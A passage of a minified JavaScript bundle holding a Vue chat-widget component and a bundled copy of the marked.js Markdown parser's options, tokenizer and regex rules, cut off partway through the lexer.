Pm=wn(VN,[["render",jN],["__scopeId","data-v-8421ebc7"]]),Lm=ve({name:"custom-lazy-loader",props:{srcUrl:String},render(){return Ui("script",{src:this.srcUrl})}}),B$="",zN={name:"ChatWebComp",components:{LynqChatWrapper:Pm,CustomLazyLoader:Lm},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,mountChat:!0},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}},webcompUrl(){return`${We(this.launchConfig,"api_base_url","")}/webcomp.js`}}};function UN(e,t,n,r,o,s){const i=mt("custom-lazy-loader"),a=mt("lynq-chat-wrapper");return H(),ce("div",{class:be(s.styleClass)},[he(i,{"src-url":s.webcompUrl},null,8,["src-url"]),n.mountChat&&n.launchConfig?(H(),Te(a,{key:0,"event-to-child":n.eventToChild,"launch-config":n.launchConfig},null,8,["event-to-child","launch-config"])):we("",!0)],2)}const HN=wn(zN,[["render",UN],["__scopeId","data-v-e2db9238"]]),YN="[data-uri]",WN="[data-uri]",qN="[data-uri]";function $m(){return{async:!1,baseUrl:null,breaks:!1,extensions:null,gfm:!0,headerIds:!0,headerPrefix:"",highlight:null,hooks:null,langPrefix:"language-",mangle:!0,pedantic:!1,renderer:null,sanitize:!1,sanitizer:null,silent:!1,smartypants:!1,tokenizer:null,walkTokens:null,xhtml:!1}}let ro=$m();function KN(e){ro=e}const Vm=/[&<>"']/,GN=new RegExp(Vm.source,"g"),Bm=/[<>"']|&(?!(#\d{1,7}|#[Xx][a-fA-F0-9]{1,6}|\w+);)/,ZN=new RegExp(Bm.source,"g"),JN={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},jm=e=>JN[e];function gt(e,t){if(t){if(Vm.test(e))return e.replace(GN,jm)}else if(Bm.test(e))return e.replace(ZN,jm);return e}const QN=/&(#(?:\d+)|(?:#x[0-9A-Fa-f]+)|(?:\w+));?/ig;function zm(e){return e.replace(QN,(t,n)=>(n=n.toLowerCase(),n==="colon"?":":n.charAt(0)==="#"?n.charAt(1)==="x"?String.fromCharCode(parseInt(n.substring(2),16)):String.fromCharCode(+n.substring(1)):""))}const XN=/(^|[^\[])\^/g;function Ve(e,t){e=typeof e=="string"?e:e.source,t=t||"";const n={replace:(r,o)=>(o=o.source||o,o=o.replace(XN,"$1"),e=e.replace(r,o),n),getRegex:()=>new RegExp(e,t)};return n}const e2=/[^\w:]/g,t2=/^$|^[a-z][a-z0-9+.-]*:|^[?#]/i;function Um(e,t,n){if(e){let r;try{r=decodeURIComponent(zm(n)).replace(e2,"").toLowerCase()}catch{return null}if(r.indexOf("javascript:")===0||r.indexOf("vbscript:")===0||r.indexOf("data:")===0)return null}t&&!t2.test(n)&&(n=s2(t,n));try{n=encodeURI(n).replace(/%25/g,"%")}catch{return null}return n}const ga={},n2=/^[^:]+:\/*[^/]*$/,r2=/^([^:]+:)[\s\S]*$/,o2=/^([^:]+:\/*[^/]*)[\s\S]*$/;function s2(e,t){ga[" "+e]||(n2.test(e)?ga[" "+e]=e+"/":ga[" "+e]=ya(e,"/",!0)),e=ga[" "+e];const n=e.indexOf(":")===-1;return t.substring(0,2)==="//"?n?t:e.replace(r2,"$1")+t:t.charAt(0)==="/"?n?t:e.replace(o2,"$1")+t:e+t}const _a={exec:function(){}};function Hm(e,t){const n=e.replace(/\|/g,(s,i,a)=>{let l=!1,u=i;for(;--u>=0&&a[u]==="\\";)l=!l;return l?"|":" |"}),r=n.split(/ \|/);let o=0;if(r[0].trim()||r.shift(),r.length>0&&!r[r.length-1].trim()&&r.pop(),r.length>t)r.splice(t);else for(;r.length<t;)r.push("");for(;o<r.length;o++)r[o]=r[o].trim().replace(/\\\|/g,"|");return r}function ya(e,t,n){const r=e.length;if(r===0)return"";let o=0;for(;o<r;){const s=e.charAt(r-o-1);if(s===t&&!n)o++;else if(s!==t&&n)o++;else break}return e.slice(0,r-o)}function i2(e,t){if(e.indexOf(t[1])===-1)return-1;const n=e.length;let r=0,o=0;for(;o<n;o++)if(e[o]==="\\")o++;else if(e[o]===t[0])r++;else if(e[o]===t[1]&&(r--,r<0))return o;return-1}function a2(e){e&&e.sanitize&&!e.silent&&console.warn("marked(): sanitize and sanitizer parameters are deprecated since version 0.7.0, should not be used and will be removed in the future. Read more here: https://marked.js.org/#/USING_ADVANCED.md#options")}function Ym(e,t){if(t<1)return"";let n="";for(;t>1;)t&1&&(n+=e),t>>=1,e+=e;return n+e}function Wm(e,t,n,r){const o=t.href,s=t.title?gt(t.title):null,i=e[1].replace(/\\([\[\]])/g,"$1");if(e[0].charAt(0)!=="!"){r.state.inLink=!0;const a={type:"link",raw:n,href:o,title:s,text:i,tokens:r.inlineTokens(i)};return r.state.inLink=!1,a}return{type:"image",raw:n,href:o,title:s,text:gt(i)}}function l2(e,t){const n=e.match(/^(\s+)(?:```)/);if(n===null)return t;const r=n[1];return t.split(`
`).map(o=>{const s=o.match(/^\s+/);if(s===null)return o;const[i]=s;return i.length>=r.length?o.slice(r.length):o}).join(`
`)}class Xu{constructor(t){this.options=t||ro}space(t){const n=this.rules.block.newline.exec(t);if(n&&n[0].length>0)return{type:"space",raw:n[0]}}code(t){const n=this.rules.block.code.exec(t);if(n){const r=n[0].replace(/^ {1,4}/gm,"");return{type:"code",raw:n[0],codeBlockStyle:"indented",text:this.options.pedantic?r:ya(r,`
`)}}}fences(t){const n=this.rules.block.fences.exec(t);if(n){const r=n[0],o=l2(r,n[3]||"");return{type:"code",raw:r,lang:n[2]?n[2].trim().replace(this.rules.inline._escapes,"$1"):n[2],text:o}}}heading(t){const n=this.rules.block.heading.exec(t);if(n){let r=n[2].trim();if(/#$/.test(r)){const o=ya(r,"#");(this.options.pedantic||!o||/ $/.test(o))&&(r=o.trim())}return{type:"heading",raw:n[0],depth:n[1].length,text:r,tokens:this.lexer.inline(r)}}}hr(t){const n=this.rules.block.hr.exec(t);if(n)return{type:"hr",raw:n[0]}}blockquote(t){const n=this.rules.block.blockquote.exec(t);if(n){const r=n[0].replace(/^ *>[ \t]?/gm,""),o=this.lexer.state.top;this.lexer.state.top=!0;const s=this.lexer.blockTokens(r);return this.lexer.state.top=o,{type:"blockquote",raw:n[0],tokens:s,text:r}}}list(t){let n=this.rules.block.list.exec(t);if(n){let r,o,s,i,a,l,u,c,f,h,m,d,p=n[1].trim();const y=p.length>1,g={type:"list",raw:"",ordered:y,start:y?+p.slice(0,-1):"",loose:!1,items:[]};p=y?`\\d{1,9}\\${p.slice(-1)}`:`\\${p}`,this.options.pedantic&&(p=y?p:"[*+-]");const S=new RegExp(`^( {0,3}${p})((?:[	 ][^\\n]*)?(?:\\n|$))`);for(;t&&(d=!1,!(!(n=S.exec(t))||this.rules.block.hr.test(t)));){if(r=n[0],t=t.substring(r.length),c=n[2].split(`
`,1)[0].replace(/^\t+/,O=>" ".repeat(3*O.length)),f=t.split(`
`,1)[0],this.options.pedantic?(i=2,m=c.trimLeft()):(i=n[2].search(/[^ ]/),i=i>4?1:i,m=c.slice(i),i+=n[1].length),l=!1,!c&&/^ *$/.test(f)&&(r+=f+`
`,t=t.substring(f.length+1),d=!0),!d){const O=new RegExp(`^ {0,${Math.min(3,i-1)}}(?:[*+-]|\\d{1,9}[.)])((?:[ 	][^\\n]*)?(?:\\n|$))`),w=new RegExp(`^ {0,${Math.min(3,i-1)}}((?:- *){3,}|(?:_ *){3,}|(?:\\* *){3,})(?:\\n+|$)`),L=new RegExp(`^ {0,${Math.min(3,i-1)}}(?:\`\`\`|~~~)`),D=new RegExp(`^ {0,${Math.min(3,i-1)}}#`);for(;t&&(h=t.split(`
`,1)[0],f=h,this.options.pedantic&&(f=f.replace(/^ {1,4}(?=( {4})*[^ ])/g,"  ")),!(L.test(f)||D.test(f)||O.test(f)||w.test(t)));){if(f.search(/[^ ]/)>=i||!f.trim())m+=`
`+f.slice(i);else{if(l||c.search(/[^ ]/)>=4||L.test(c)||D.test(c)||w.test(c))break;m+=`
`+f}!l&&!f.trim()&&(l=!0),r+=h+`
`,t=t.substring(h.length+1),c=f.slice(i)}}g.loose||(u?g.loose=!0:/\n *\n *$/.test(r)&&(u=!0)),this.options.gfm&&(o=/^\[[ xX]\] /.exec(m),o&&(s=o[0]!=="[ ] ",m=m.replace(/^\[[ xX]\] +/,""))),g.items.push({type:"list_item",raw:r,task:!!o,checked:s,loose:!1,text:m}),g.raw+=r}g.items[g.items.length-1].raw=r.trimRight(),g.items[g.items.length-1].text=m.trimRight(),g.raw=g.raw.trimRight();const C=g.items.length;for(a=0;a<C;a++)if(this.lexer.state.top=!1,g.items[a].tokens=this.lexer.blockTokens(g.items[a].text,[]),!g.loose){const O=g.items[a].tokens.filter(L=>L.type==="space"),w=O.length>0&&O.some(L=>/\n.*\n/.test(L.raw));g.loose=w}if(g.loose)for(a=0;a<C;a++)g.items[a].loose=!0;return g}}html(t){const n=this.rules.block.html.exec(t);if(n){const r={type:"html",raw:n[0],pre:!this.options.sanitizer&&(n[1]==="pre"||n[1]==="script"||n[1]==="style"),text:n[0]};if(this.options.sanitize){const o=this.options.sanitizer?this.options.sanitizer(n[0]):gt(n[0]);r.type="paragraph",r.text=o,r.tokens=this.lexer.inline(o)}return r}}def(t){const n=this.rules.block.def.exec(t);if(n){const r=n[1].toLowerCase().replace(/\s+/g," "),o=n[2]?n[2].replace(/^<(.*)>$/,"$1").replace(this.rules.inline._escapes,"$1"):"",s=n[3]?n[3].substring(1,n[3].length-1).replace(this.rules.inline._escapes,"$1"):n[3];return{type:"def",tag:r,raw:n[0],href:o,title:s}}}table(t){const n=this.rules.block.table.exec(t);if(n){const r={type:"table",header:Hm(n[1]).map(o=>({text:o})),align:n[2].replace(/^ *|\| *$/g,"").split(/ *\| */),rows:n[3]&&n[3].trim()?n[3].replace(/\n[ \t]*$/,"").split(`
`):[]};if(r.header.length===r.align.length){r.raw=n[0];let o=r.align.length,s,i,a,l;for(s=0;s<o;s++)/^ *-+: *$/.test(r.align[s])?r.align[s]="right":/^ *:-+: *$/.test(r.align[s])?r.align[s]="center":/^ *:-+ *$/.test(r.align[s])?r.align[s]="left":r.align[s]=null;for(o=r.rows.length,s=0;s<o;s++)r.rows[s]=Hm(r.rows[s],r.header.length).map(u=>({text:u}));for(o=r.header.length,i=0;i<o;i++)r.header[i].tokens=this.lexer.inline(r.header[i].text);for(o=r.rows.length,i=0;i<o;i++)for(l=r.rows[i],a=0;a<l.length;a++)l[a].tokens=this.lexer.inline(l[a].text);return r}}}lheading(t){const n=this.rules.block.lheading.exec(t);if(n)return{type:"heading",raw:n[0],depth:n[2].charAt(0)==="="?1:2,text:n[1],tokens:this.lexer.inline(n[1])}}paragraph(t){const n=this.rules.block.paragraph.exec(t);if(n){const r=n[1].charAt(n[1].length-1)===`
`?n[1].slice(0,-1):n[1];return{type:"paragraph",raw:n[0],text:r,tokens:this.lexer.inline(r)}}}text(t){const n=this.rules.block.text.exec(t);if(n)return{type:"text",raw:n[0],text:n[0],tokens:this.lexer.inline(n[0])}}escape(t){const n=this.rules.inline.escape.exec(t);if(n)return{type:"escape",raw:n[0],text:gt(n[1])}}tag(t){const n=this.rules.inline.tag.exec(t);if(n)return!this.lexer.state.inLink&&/^<a /i.test(n[0])?this.lexer.state.inLink=!0:this.lexer.state.inLink&&/^<\/a>/i.test(n[0])&&(this.lexer.state.inLink=!1),!this.lexer.state.inRawBlock&&/^<(pre|code|kbd|script)(\s|>)/i.test(n[0])?this.lexer.state.inRawBlock=!0:this.lexer.state.inRawBlock&&/^<\/(pre|code|kbd|script)(\s|>)/i.test(n[0])&&(this.lexer.state.inRawBlock=!1),{type:this.options.sanitize?"text":"html",raw:n[0],inLink:this.lexer.state.inLink,inRawBlock:this.lexer.state.inRawBlock,text:this.options.sanitize?this.options.sanitizer?this.options.sanitizer(n[0]):gt(n[0]):n[0]}}link(t){const n=this.rules.inline.link.exec(t);if(n){const r=n[2].trim();if(!this.options.pedantic&&/^</.test(r)){if(!/>$/.test(r))return;const i=ya(r.slice(0,-1),"\\");if((r.length-i.length)%2===0)return}else{const i=i2(n[2],"()");if(i>-1){const l=(n[0].indexOf("!")===0?5:4)+n[1].length+i;n[2]=n[2].substring(0,i),n[0]=n[0].substring(0,l).trim(),n[3]=""}}let o=n[2],s="";if(this.options.pedantic){const i=/^([^'"]*[^\s])\s+(['"])(.*)\2/.exec(o);i&&(o=i[1],s=i[3])}else s=n[3]?n[3].slice(1,-1):"";return o=o.trim(),/^</.test(o)&&(this.options.pedantic&&!/>$/.test(r)?o=o.slice(1):o=o.slice(1,-1)),Wm(n,{href:o&&o.replace(this.rules.inline._escapes,"$1"),title:s&&s.replace(this.rules.inline._escapes,"$1")},n[0],this.lexer)}}reflink(t,n){let r;if((r=this.rules.inline.reflink.exec(t))||(r=this.rules.inline.nolink.exec(t))){let o=(r[2]||r[1]).replace(/\s+/g," ");if(o=n[o.toLowerCase()],!o){const s=r[0].charAt(0);return{type:"text",raw:s,text:s}}return Wm(r,o,r[0],this.lexer)}}emStrong(t,n,r=""){let o=this.rules.inline.emStrong.lDelim.exec(t);if(!o||o[3]&&r.match(/[\p{L}\p{N}]/u))return;const s=o[1]||o[2]||"";if(!s||s&&(r===""||this.rules.inline.punctuation.exec(r))){const i=o[0].length-1;let a,l,u=i,c=0;const f=o[0][0]==="*"?this.rules.inline.emStrong.rDelimAst:this.rules.inline.emStrong.rDelimUnd;for(f.lastIndex=0,n=n.slice(-1*t.length+i);(o=f.exec(n))!=null;){if(a=o[1]||o[2]||o[3]||o[4]||o[5]||o[6],!a)continue;if(l=a.length,o[3]||o[4]){u+=l;continue}else if((o[5]||o[6])&&i%3&&!((i+l)%3)){c+=l;continue}if(u-=l,u>0)continue;l=Math.min(l,l+u+c);const h=t.slice(0,i+o.index+(o[0].length-a.length)+l);if(Math.min(i,l)%2){const d=h.slice(1,-1);return{type:"em",raw:h,text:d,tokens:this.lexer.inlineTokens(d)}}const m=h.slice(2,-2);return{type:"strong",raw:h,text:m,tokens:this.lexer.inlineTokens(m)}}}}codespan(t){const n=this.rules.inline.code.exec(t);if(n){let r=n[2].replace(/\n/g," ");const o=/[^ ]/.test(r),s=/^ /.test(r)&&/ $/.test(r);return o&&s&&(r=r.substring(1,r.length-1)),r=gt(r,!0),{type:"codespan",raw:n[0],text:r}}}br(t){const n=this.rules.inline.br.exec(t);if(n)return{type:"br",raw:n[0]}}del(t){const n=this.rules.inline.del.exec(t);if(n)return{type:"del",raw:n[0],text:n[2],tokens:this.lexer.inlineTokens(n[2])}}autolink(t,n){const r=this.rules.inline.autolink.exec(t);if(r){let o,s;return r[2]==="@"?(o=gt(this.options.mangle?n(r[1]):r[1]),s="mailto:"+o):(o=gt(r[1]),s=o),{type:"link",raw:r[0],text:o,href:s,tokens:[{type:"text",raw:o,text:o}]}}}url(t,n){let r;if(r=this.rules.inline.url.exec(t)){let o,s;if(r[2]==="@")o=gt(this.options.mangle?n(r[0]):r[0]),s="mailto:"+o;else{let i;do i=r[0],r[0]=this.rules.inline._backpedal.exec(r[0])[0];while(i!==r[0]);o=gt(r[0]),r[1]==="www."?s="http://"+r[0]:s=r[0]}return{type:"link",raw:r[0],text:o,href:s,tokens:[{type:"text",raw:o,text:o}]}}}inlineText(t,n){const r=this.rules.inline.text.exec(t);if(r){let o;return this.lexer.state.inRawBlock?o=this.options.sanitize?this.options.sanitizer?this.options.sanitizer(r[0]):gt(r[0]):r[0]:o=gt(this.options.smartypants?n(r[0]):r[0]),{type:"text",raw:r[0],text:o}}}}const ae={newline:/^(?: *(?:\n|$))+/,code:/^( {4}[^\n]+(?:\n(?: *(?:\n|$))*)?)+/,fences:/^ {0,3}(`{3,}(?=[^`\n]*(?:\n|$))|~{3,})([^\n]*)(?:\n|$)(?:|([\s\S]*?)(?:\n|$))(?: {0,3}\1[~`]* *(?=\n|$)|$)/,hr:/^ {0,3}((?:-[\t ]*){3,}|(?:_[ \t]*){3,}|(?:\*[ \t]*){3,})(?:\n+|$)/,heading:/^ {0,3}(#{1,6})(?=\s|$)(.*)(?:\n+|$)/,blockquote:/^( {0,3}> ?(paragraph|[^\n]*)(?:\n|$))+/,list:/^( {0,3}bull)([ \t][^\n]+?)?(?:\n|$)/,html:"^ {0,3}(?:<(script|pre|style|textarea)[\\s>][\\s\\S]*?(?:</\\1>[^\\n]*\\n+|$)|comment[^\\n]*(\\n+|$)|<\\?[\\s\\S]*?(?:\\?>\\n*|$)|<![A-Z][\\s\\S]*?(?:>\\n*|$)|<!\\[CDATA\\[[\\s\\S]*?(?:\\]\\]>\\n*|$)|</?(tag)(?: +|\\n|/?>)[\\s\\S]*?(?:(?:\\n *)+\\n|$)|<(?!script|pre|style|textarea)([a-z][\\w-]*)(?:attribute)*? */?>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:(?:\\n *)+\\n|$)|</(?!script|pre|style|textarea)[a-z][\\w-]*\\s*>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:(?:\\n *)+\\n|$))",def:/^ {0,3}\[(label)\]: *(?:\n *)?([^<\s][^\s]*|<.*?>)(?:(?: +(?:\n *)?| *\n *)(title))? *(?:\n+|$)/,table:_a,lheading:/^((?:.|\n(?!\n))+?)\n {0,3}(=+|-+) *(?:\n+|$)/,_paragraph:/^([^\n]+(?:\n(?!hr|heading|lheading|blockquote|fences|list|html|table| +\n)[^\n]+)*)/,text:/^[^\n]+/};ae._label=/(?!\s*\])(?:\\.|[^\[\]\\])+/,ae._title=/(?:"(?:\\"?|[^"\\])*"|'[^'\n]*(?:\n[^'\n]+)*\n?'|\([^()]*\))/,ae.def=Ve(ae.def).replace("label",ae._label).replace("title",ae._title).getRegex(),ae.bullet=/(?:[*+-]|\d{1,9}[.)])/,ae.listItemStart=Ve(/^( *)(bull) */).replace("bull",ae.bullet).getRegex(),ae.list=Ve(ae.list).replace(/bull/g,ae.bullet).replace("hr","\\n+(?=\\1?(?:(?:- *){3,}|(?:_ *){3,}|(?:\\* *){3,})(?:\\n+|$))").replace("def","\\n+(?="+ae.def.source+")").getRegex(),ae._tag="address|article|aside|base|basefont|blockquote|body|caption|center|col|colgroup|dd|details|dialog|dir|div|dl|dt|fieldset|figcaption|figure|footer|form|frame|frameset|h[1-6]|head|header|hr|html|iframe|legend|li|link|main|menu|menuitem|meta|nav|noframes|ol|optgroup|option|p|param|section|source|summary|table|tbody|td|tfoot|th|thead|title|tr|track|ul",ae._comment=/<!--(?!-?>)[\s\S]*?(?:-->|$)/,ae.html=Ve(ae.html,"i").replace("comment",ae._comment).replace("tag",ae._tag).replace("attribute",/ +[a-zA-Z:_][\w.:-]*(?: *= *"[^"\n]*"| *= *'[^'\n]*'| *= *[^\s"'=<>`]+)?/).getRegex(),ae.paragraph=Ve(ae._paragraph).replace("hr",ae.hr).replace("heading"," {0,3}#{1,6} ").replace("|lheading","").replace("|table","").replace("blockquote"," {0,3}>").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",ae._tag).getRegex(),ae.blockquote=Ve(ae.blockquote).replace("paragraph",ae.paragraph).getRegex(),ae.normal={...ae},ae.gfm={...ae.normal,table:"^ *([^\\n ].*\\|.*)\\n {0,3}(?:\\| *)?(:?-+:? *(?:\\| *:?-+:? *)*)(?:\\| *)?(?:\\n((?:(?! *\\n|hr|heading|blockquote|code|fences|list|html).*(?:\\n|$))*)\\n*|$)"},ae.gfm.table=Ve(ae.gfm.table).replace("hr",ae.hr).replace("heading"," {0,3}#{1,6} ").replace("blockquote"," {0,3}>").replace("code"," {4}[^\\n]").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",ae._tag).getRegex(),ae.gfm.paragraph=Ve(ae._paragraph).replace("hr",ae.hr).replace("heading"," {0,3}#{1,6} ").replace("|lheading","").replace("table",ae.gfm.table).replace("blockquote"," {0,3}>").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",ae._tag).getRegex(),ae.pedantic={...ae.normal,html:Ve(`^ *(?:comment *(?:\\n|\\s*$)|<(tag)[\\s\\S]+?</\\1> *(?:\\n{2,}|\\s*$)|<tag(?:"[^"]*"|'[^']*'|\\s[^'"/>\\s]*)*?/?> *(?:\\n{2,}|\\s*$))`).replace("comment",ae._comment).replace(/tag/g,"(?!(?:a|em|strong|small|s|cite|q|dfn|abbr|data|time|code|var|samp|kbd|sub|sup|i|b|u|mark|ruby|rt|rp|bdi|bdo|span|br|wbr|ins|del|img)\\b)\\w+(?!:|[^\\w\\s@]*@)\\b").getRegex(),def:/^ *\[([^\]]+)\]: *<?([^\s>]+)>?(?: +(["(][^\n]+[")]))? *(?:\n+|$)/,heading:/^(#{1,6})(.*)(?:\n+|$)/,fences:_a,lheading:/^(.+?)\n {0,3}(=+|-+) *(?:\n+|$)/,paragraph:Ve(ae.normal._paragraph).replace("hr",ae.hr).replace("heading",` *#{1,6} *[^
]`).replace("lheading",ae.lheading).replace("blockquote"," {0,3}>").replace("|fences","").replace("|list","").replace("|html","").getRegex()};const Q={escape:/^\\([!"#$%&'()*+,\-./:;<=>?@\[\]\\^_`{|}~])/,autolink:/^<(scheme:[^\s\x00-\x1f<>]*|email)>/,url:_a,tag:"^comment|^</[a-zA-Z][\\w:-]*\\s*>|^<[a-zA-Z][\\w-]*(?:attribute)*?\\s*/?>|^<\\?[\\s\\S]*?\\?>|^<![a-zA-Z]+\\s[\\s\\S]*?>|^<!\\[CDATA\\[[\\s\\S]*?\\]\\]>",link:/^!?\[(label)\]\(\s*(href)(?:\s+(title))?\s*\)/,reflink:/^!?\[(label)\]\[(ref)\]/,nolink:/^!?\[(ref)\](?:\[\])?/,reflinkSearch:"reflink|nolink(?!\\()",emStrong:{lDelim:/^(?:\*+(?:([punct_])|[^\s*]))|^_+(?:([punct*])|([^\s_]))/,rDelimAst:/^(?:[^_*\\]|\\.)*?\_\_(?:[^_*\\]|\\.)*?\*(?:[^_*\\]|\\.)*?(?=\_\_)|(?:[^*\\]|\\.)+(?=[^*])|[punct_](\*+)(?=[\s]|$)|(?:[^punct*_\s\\]|\\.)(\*+)(?=[punct_\s]|$)|[punct_\s](\*+)(?=[^punct*_\s])|[\s](\*+)(?=[punct_])|[punct_](\*+)(?=[punct_])|(?:[^punct*_\s\\]|\\.)(\*+)(?=[^punct*_\s])/,rDelimUnd:/^(?:[^_*\\]|\\.)*?\*\*(?:[^_*\\]|\\.)*?\_(?:[^_*\\]|\\.)*?(?=\*\*)|(?:[^_\\]|\\.)+(?=[^_])|[punct*](\_+)(?=[\s]|$)|(?:[^punct*_\s\\]|\\.)(\_+)(?=[punct*\s]|$)|[punct*\s](\_+)(?=[^punct*_\s])|[\s](\_+)(?=[punct*])|[punct*](\_+)(?=[punct*])/},code:/^(`+)([^`]|[^`][\s\S]*?[^`])\1(?!`)/,br:/^( {2,}|\\)\n(?!\s*$)/,del:_a,text:/^(`+|[^`])(?:(?= {2,}\n)|[\s\S]*?(?:(?=[\\<!\[`*_]|\b_|$)|[^ ](?= {2,}\n)))/,punctuation:/^([\spunctuation])/};Q._punctuation="!\"#$%&'()+\\-.,/:;<=>?@\\[\\]`^{|}~",Q.punctuation=Ve(Q.punctuation).replace(/punctuation/g,Q._punctuation).getRegex(),Q.blockSkip=/\[[^\]]*?\]\([^\)]*?\)|`[^`]*?`|<[^>]*?>/g,Q.escapedEmSt=/(?:^|[^\\])(?:\\\\)*\\[*_]/g,Q._comment=Ve(ae._comment).replace("(?:-->|$)","-->").getRegex(),Q.emStrong.lDelim=Ve(Q.emStrong.lDelim).replace(/punct/g,Q._punctuation).getRegex(),Q.emStrong.rDelimAst=Ve(Q.emStrong.rDelimAst,"g").replace(/punct/g,Q._punctuation).getRegex(),Q.emStrong.rDelimUnd=Ve(Q.emStrong.rDelimUnd,"g").replace(/punct/g,Q._punctuation).getRegex(),Q._escapes=/\\([!"#$%&'()*+,\-./:;<=>?@\[\]\\^_`{|}~])/g,Q._scheme=/[a-zA-Z][a-zA-Z0-9+.-]{1,31}/,Q._email=/[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+(@)[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+(?![-_])/,Q.autolink=Ve(Q.autolink).replace("scheme",Q._scheme).replace("email",Q._email).getRegex(),Q._attribute=/\s+[a-zA-Z:_][\w.:-]*(?:\s*=\s*"[^"]*"|\s*=\s*'[^']*'|\s*=\s*[^\s"'=<>`]+)?/,Q.tag=Ve(Q.tag).replace("comment",Q._comment).replace("attribute",Q._attribute).getRegex(),Q._label=/(?:\[(?:\\.|[^\[\]\\])*\]|\\.|`[^`]*`|[^\[\]\\`])*?/,Q._href=/<(?:\\.|[^\n<>\\])+>|[^\s\x00-\x1f]*/,Q._title=/"(?:\\"?|[^"\\])*"|'(?:\\'?|[^'\\])*'|\((?:\\\)?|[^)\\])*\)/,Q.link=Ve(Q.link).replace("label",Q._label).replace("href",Q._href).replace("title",Q._title).getRegex(),Q.reflink=Ve(Q.reflink).replace("label",Q._label).replace("ref",ae._label).getRegex(),Q.nolink=Ve(Q.nolink).replace("ref",ae._label).getRegex(),Q.reflinkSearch=Ve(Q.reflinkSearch,"g").replace("reflink",Q.reflink).replace("nolink",Q.nolink).getRegex(),Q.normal={...Q},Q.pedantic={...Q.normal,strong:{start:/^__|\*\*/,middle:/^__(?=\S)([\s\S]*?\S)__(?!_)|^\*\*(?=\S)([\s\S]*?\S)\*\*(?!\*)/,endAst:/\*\*(?!\*)/g,endUnd:/__(?!_)/g},em:{start:/^_|\*/,middle:/^()\*(?=\S)([\s\S]*?\S)\*(?!\*)|^_(?=\S)([\s\S]*?\S)_(?!_)/,endAst:/\*(?!\*)/g,endUnd:/_(?!_)/g},link:Ve(/^!?\[(label)\]\((.*?)\)/).replace("label",Q._label).getRegex(),reflink:Ve(/^!?\[(label)\]\s*\[([^\]]*)\]/).replace("label",Q._label).getRegex()},Q.gfm={...Q.normal,escape:Ve(Q.escape).replace("])","~|])").getRegex(),_extended_email:/[A-Za-z0-9._+-]+(@)[a-zA-Z0-9-_]+(?:\.[a-zA-Z0-9-_]*[a-zA-Z0-9])+(?![-_])/,url:/^((?:ftp|https?):\/\/|www\.)(?:[a-zA-Z0-9\-]+\.?)+[^\s<]*|^email/,_backpedal:/(?:[^?!.,:;*_'"~()&]+|\([^)]*\)|&(?![a-zA-Z0-9]+;$)|[?!.,:;*_'"~)]+(?!$))+/,del:/^(~~?)(?=[^\s~])([\s\S]*?[^\s~])\1(?=[^~]|$)/,text:/^([`~]+|[^`~])(?:(?= {2,}\n)|(?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@)|[\s\S]*?(?:(?=[\\<!\[`*~_]|\b_|https?:\/\/|ftp:\/\/|www\.|$)|[^ ](?= {2,}\n)|[^a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-](?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@)))/},Q.gfm.url=Ve(Q.gfm.url,"i").replace("email",Q.gfm._extended_email).getRegex(),Q.breaks={...Q.gfm,br:Ve(Q.br).replace("{2,}","*").getRegex(),text:Ve(Q.gfm.text).replace("\\b_","\\b_| {2,}\\n").replace(/\{2,\}/g,"*").getRegex()};function u2(e){return e.replace(/---/g,"—").replace(/--/g,"–").replace(/(^|[-\u2014/(\[{"\s])'/g,"$1‘").replace(/'/g,"’").replace(/(^|[-\u2014/(\[{\u2018\s])"/g,"$1“").replace(/"/g,"”").replace(/\.{3}/g,"…")}function qm(e){let t="",n,r;const o=e.length;for(n=0;n<o;n++)r=e.charCodeAt(n),Math.random()>.5&&(r="x"+r.toString(16)),t+="&#"+r+";";return t}class wr{constructor(t){this.tokens=[],this.tokens.links=Object.create(null),this.options=t||ro,this.options.tokenizer=this.options.tokenizer||new Xu,this.tokenizer=this.options.tokenizer,this.tokenizer.options=this.options,this.tokenizer.lexer=this,this.inlineQueue=[],this.state={inLink:!1,inRawBlock:!1,top:!0};const n={block:ae.normal,inline:Q.normal};this.options.pedantic?(n.block=ae.pedantic,n.inline=Q.pedantic):this.options.gfm&&(n.block=ae.gfm,this.options.breaks?n.inline=Q.breaks:n.inline=Q.gfm),this.tokenizer.rules=n}static get rules(){return{block:ae,inline:Q}}static lex(t,n){return new wr(n).lex(t)}static lexInline(t,n){return new wr(n).inlineTokens(t)}lex(t){t=t.replace(/\r\n|\r/g,`
